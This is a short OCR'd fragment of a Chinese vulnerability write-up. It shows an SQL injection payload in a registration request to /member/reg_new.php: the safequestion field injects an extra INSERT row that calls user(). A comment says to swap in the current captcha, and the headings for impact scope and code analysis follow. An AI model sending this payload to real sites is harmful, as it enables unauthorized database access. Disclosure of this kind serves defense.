
123123&email=1213asd123%40QQ.COM&safeques
tion=1′,’1111111111111′,’1389701121′,’127.0.0.1′,’13
89701121′,’127.0.0.1′),(‘个
人’,user(),’4297f44b13955235245b2497399d7a93′,’1
2as11111111111111111d13123′,”,’10’,’0′,’1213asd11
111111111123@QQ.COM’,’100′,
‘0’,’-10′,”,’1&safeanswer=1111111111111&sex=&vd
code=slum&agree=
//把vdcode=slum改成当前的验证码
3. 漏洞影响范围
4. 漏洞代码分析
/member/reg_new.php